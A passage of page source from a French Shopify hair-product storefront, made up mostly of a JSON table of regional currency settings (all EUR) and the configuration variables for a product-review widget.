Nevis","region_code":"KN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};


</script>


<style>
/* 
选择器的 z-index 是由公告栏控制的。将 z-index 提高到比页面页眉高 1，使选择器显示在页眉上方。
*/
.announcement-bar__right {
  z-index: 4001;
}
</style>



</div><div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7723136254195",
      collection_id: "",
      template_id: "product",
      template_suffix: "activity",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.activity",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra 